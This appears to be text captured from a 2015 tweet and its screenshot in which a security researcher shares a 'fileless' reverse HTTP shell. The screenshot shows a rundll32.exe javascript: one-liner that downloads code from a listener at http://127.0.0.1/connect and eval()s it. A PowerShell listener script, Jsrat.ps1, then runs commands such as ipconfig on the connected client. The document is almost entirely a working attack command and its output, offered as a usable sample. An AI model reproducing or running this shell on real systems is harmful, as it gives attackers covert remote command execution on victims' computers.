 Mark Command Prompt
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\subTee>cd Documents
C:\Users\subTee\Documents>notepad Jsrat.ps1
C:\Users\subTee\Documents>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObjec
t("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://127.0.0.1/connect",false);h.Send();B=h.ResponseText;eval(B)
C:\Users\subTee\Documents>
Administrator: Windows PowerShell
PS C:\Windows\system32> cd C:\users\subTee\Documents\
PS C:\users\subTee\Documents> .\Jsrat.ps1
Listening ...
Host Connected
JS 127.0.0.1:49439>: ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c478:dd8a:1743:dd1%4
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.2
Tunnel adapter isatap.{610A785D-6651-4935-984B-1EA811BD083F}:
SUB
Casey Smith @subTee · 14 Dec 2015
Updated sample:
gist.github.com/subTee/f1603fa…
Basic Reverse HTTP Shell Using JavaScript.
Fileless.
One Command On Client
123 176
drops.wooyun.org